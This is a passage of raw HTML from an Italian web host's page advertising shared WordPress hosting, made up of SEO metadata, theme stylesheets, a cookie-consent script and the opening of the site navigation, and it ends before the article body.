

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linkhosting.it/hosting-condiviso-wordpress/
body_size: 14421
content:
<!doctype html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Hosting Condiviso Wordpress - Linkhosting</title>
<meta name="description" content="Perché scegliere l&#039;hosting condiviso wordpress? Certificato SSL incluso, database su dischi SSD, autoinstaller e aggiornamenti automatici! Scopri ora!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://linkhosting.it/hosting-condiviso-wordpress/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hosting Condiviso Wordpress - Linkhosting" />
<meta property="og:description" content="Perché scegliere l&#039;hosting condiviso wordpress? Certificato SSL incluso, database su dischi SSD, autoinstaller e aggiornamenti automatici! Scopri ora!" />
<meta property="og:url" content="https://linkhosting.it/hosting-condiviso-wordpress/" />
<meta property="og:site_name" content="Linkhosting" />
<meta property="article:publisher" content="https://www.facebook.com/linkhosting" />
<meta property="article:section" content="Hosting" />
<meta property="og:updated_time" content="2019-02-09T18:52:38+01:00" />
<meta property="og:image" content="https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg" />
<meta property="og:image:secure_url" content="https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="534" />
<meta property="og:image:alt" content="hosting condiviso wordpress" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-05-22T17:14:12+02:00" />
<meta property="article:modified_time" content="2019-02-09T18:52:38+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hosting Condiviso Wordpress - Linkhosting" />
<meta name="twitter:description" content="Perché scegliere l&#039;hosting condiviso wordpress? Certificato SSL incluso, database su dischi SSD, autoinstaller e aggiornamenti automatici! Scopri ora!" />
<meta name="twitter:site" content="@linkhosting" />
<meta name="twitter:creator" content="@linkhosting" />
<meta name="twitter:image" content="https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg" />
<meta name="twitter:label1" content="Scritto da" />
<meta name="twitter:data1" content="Federico Aggio" />
<meta name="twitter:label2" content="Tempo di lettura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://linkhosting.it/#person","name":"Federico Aggio","sameAs":["https://www.facebook.com/linkhosting","https://twitter.com/linkhosting"],"logo":{"@type":"ImageObject","@id":"https://linkhosting.it/#logo","url":"https://linkhosting.it/wp-content/uploads/2019/01/logo_linkhosting.png","contentUrl":"https://linkhosting.it/wp-content/uploads/2019/01/logo_linkhosting.png","caption":"Federico Aggio","inLanguage":"it-IT","width":"300","height":"67"},"image":{"@type":"ImageObject","@id":"https://linkhosting.it/#logo","url":"https://linkhosting.it/wp-content/uploads/2019/01/logo_linkhosting.png","contentUrl":"https://linkhosting.it/wp-content/uploads/2019/01/logo_linkhosting.png","caption":"Federico Aggio","inLanguage":"it-IT","width":"300","height":"67"}},{"@type":"WebSite","@id":"https://linkhosting.it/#website","url":"https://linkhosting.it","name":"Federico Aggio","publisher":{"@id":"https://linkhosting.it/#person"},"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg","url":"https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg","width":"1200","height":"534","caption":"hosting condiviso wordpress","inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://linkhosting.it/hosting-condiviso-wordpress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://linkhosting.it","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://linkhosting.it/hosting-condiviso-wordpress/","name":"Hosting Condiviso WordPress"}}]},{"@type":"WebPage","@id":"https://linkhosting.it/hosting-condiviso-wordpress/#webpage","url":"https://linkhosting.it/hosting-condiviso-wordpress/","name":"Hosting Condiviso Wordpress - Linkhosting","datePublished":"2017-05-22T17:14:12+02:00","dateModified":"2019-02-09T18:52:38+01:00","isPartOf":{"@id":"https://linkhosting.it/#website"},"primaryImageOfPage":{"@id":"https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg"},"inLanguage":"it-IT","breadcrumb":{"@id":"https://linkhosting.it/hosting-condiviso-wordpress/#breadcrumb"}},{"@type":"Person","@id":"https://linkhosting.it/hosting-condiviso-wordpress/#author","name":"Federico Aggio","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/89e8e8217296a7651acd34aa70a1650b08530827d8c1e9ac12ee26ee722e1a7a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/89e8e8217296a7651acd34aa70a1650b08530827d8c1e9ac12ee26ee722e1a7a?s=96&amp;d=mm&amp;r=g","caption":"Federico Aggio","inLanguage":"it-IT"},"sameAs":["http://linkhosting.it"]},{"@type":"BlogPosting","headline":"Hosting Condiviso Wordpress - Linkhosting","keywords":"hosting condiviso wordpress","datePublished":"2017-05-22T17:14:12+02:00","dateModified":"2019-02-09T18:52:38+01:00","author":{"@id":"https://linkhosting.it/hosting-condiviso-wordpress/#author","name":"Federico Aggio"},"publisher":{"@id":"https://linkhosting.it/#person"},"description":"Perch\u00e9 scegliere l&#039;hosting condiviso wordpress? Certificato SSL incluso, database su dischi SSD, autoinstaller e aggiornamenti automatici! Scopri ora!","name":"Hosting Condiviso Wordpress - Linkhosting","@id":"https://linkhosting.it/hosting-condiviso-wordpress/#richSnippet","isPartOf":{"@id":"https://linkhosting.it/hosting-condiviso-wordpress/#webpage"},"image":{"@id":"https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg"},"inLanguage":"it-IT","mainEntityOfPage":{"@id":"https://linkhosting.it/hosting-condiviso-wordpress/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel="alternate" type="application/rss+xml" title="Linkhosting &raquo; Feed" href="https://linkhosting.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linkhosting &raquo; Feed dei commenti" href="https://linkhosting.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Linkhosting &raquo; Hosting Condiviso WordPress Feed dei commenti" href="https://linkhosting.it/hosting-condiviso-wordpress/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://linkhosting.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinkhosting.it%2Fhosting-condiviso-wordpress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://linkhosting.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flinkhosting.it%2Fhosting-condiviso-wordpress%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://linkhosting.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://linkhosting.it/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://linkhosting.it/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://linkhosting.it/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://linkhosting.it/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-1022 .elementor-element.elementor-element-2c22922:not(.elementor-motion-effects-element-type-background), .elementor-1022 .elementor-element.elementor-element-2c22922 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://linkhosting.it/wp-content/uploads/2017/02/Unknown.jpeg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://linkhosting.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://linkhosting.it/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://linkhosting.it/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://linkhosting.it/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://linkhosting.it/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://linkhosting.it/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-1804-css' href='https://linkhosting.it/wp-content/uploads/elementor/css/post-1804.css?ver=1769058445' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://linkhosting.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-978-css' href='https://linkhosting.it/wp-content/uploads/elementor/css/post-978.css?ver=1769058445' media='all' />
<link rel='stylesheet' id='elementor-post-998-css' href='https://linkhosting.it/wp-content/uploads/elementor/css/post-998.css?ver=1769058445' media='all' />
<link rel='stylesheet' id='elementor-post-1022-css' href='https://linkhosting.it/wp-content/uploads/elementor/css/post-1022.css?ver=1769059415' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://linkhosting.it/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742274529' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://linkhosting.it/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1742274536' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"perPurposeConsent":true,"ccpaAcknowledgeOnDisplay":true,"lang":"it","siteId":294138,"enableCcpa":true,"countryDetection":true,"cookiePolicyId":668124, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"bottom","acceptButtonColor":"#0073CE","acceptButtonCaptionColor":"white","customizeButtonColor":"#DADADA","customizeButtonCaptionColor":"#4D4D4D","rejectButtonColor":"#0073CE","rejectButtonCaptionColor":"white","textColor":"black","backgroundColor":"white" }};

//# sourceURL=iubenda-head-inline-scripts-0
</script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/ccpa/stub.js" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/ccpa/stub.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-1-js"></script>
<script src="https://linkhosting.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://linkhosting.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://linkhosting.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://linkhosting.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linkhosting.it/wp-json/wp/v2/posts/198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linkhosting.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://linkhosting.it/?p=198' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://linkhosting.it/wp-content/uploads/2019/01/favicon_linkhosting-180x150.png" sizes="32x32" />
<link rel="icon" href="https://linkhosting.it/wp-content/uploads/2019/01/favicon_linkhosting.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://linkhosting.it/wp-content/uploads/2019/01/favicon_linkhosting-180x150.png" />
<meta name="msapplication-TileImage" content="https://linkhosting.it/wp-content/uploads/2019/01/favicon_linkhosting.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-198 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-1804 elementor-page-1022">


<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<header data-elementor-type="header" data-elementor-id="978" class="elementor elementor-978 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5fc94b22 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fc94b22" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:100,&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dd6eb43" data-id="1dd6eb43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d15d150 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d15d150" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://linkhosting.it">
			<img width="300" height="67" src="https://linkhosting.it/wp-content/uploads/2019/01/logo_linkhosting.png" class="attachment-full size-full wp-image-1430" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67f27365" data-id="67f27365" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f672c70 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f672c70" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-f672c70" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://linkhosting.it/crea-sito/" class="elementor-item">Sito Web</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="https://linkhosting.it/hosting/" class="elementor-item">Hosting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
